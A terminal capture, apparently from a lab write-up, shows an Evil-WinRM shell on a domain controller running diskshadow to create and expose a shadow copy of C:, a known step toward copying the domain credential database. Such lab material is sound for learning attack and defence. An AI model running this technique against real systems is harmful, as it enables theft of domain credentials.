 *Evil-WinRM* PS C:\Windows\Temp\test> diskshadow.exe /s C:\Windows\Temp\test\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  11/14/2024 11:28:09 PM

-> set context persistent nowriters
-> add volume c: alias gzzcoo
-> create
Alias gzzcoo for shadow ID {77232f4f-b141-4e75-9839-9faa66f8cddf} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {e5ab0c2d-acd9-40f4-8fa2-119cbd5f7331} set as environment variable.

Querying all shadow copies with the shadow copy set ID {e5ab0c2d-acd9-40f4-8fa2-119cbd5f7331}

        * Shadow copy ID = {77232f4f-b141-4e75-9839-9faa66f8cddf}               %gzzcoo%
                - Shadow copy set: {e5ab0c2d-acd9-40f4-8fa2-119cbd5f7331}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 11/14/2024 11:28:10 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %gzzcoo% g:
-> %gzzcoo% = {77232f4f-b141-4e75-9839-9faa66f8cddf}
The shadow copy was successfully exposed as g:\.
->
*Evil-WinRM* PS C:\Windows\Temp\test>